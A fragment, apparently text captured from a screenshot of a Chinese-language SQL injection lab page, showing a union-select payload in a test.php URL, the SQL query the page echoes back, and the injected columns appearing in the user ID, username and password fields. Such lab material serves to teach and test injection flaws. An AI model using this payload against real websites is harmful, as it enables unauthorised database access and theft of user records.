 /test.php?id=-2 union select database(),2,3
火狐官方站点 新手上路 常用网址 JD 京东商城
您当前执行的sql语句为：select * from user where id=-2 union select database(),2,3
用户ID：test
用户名：2
用户密码：3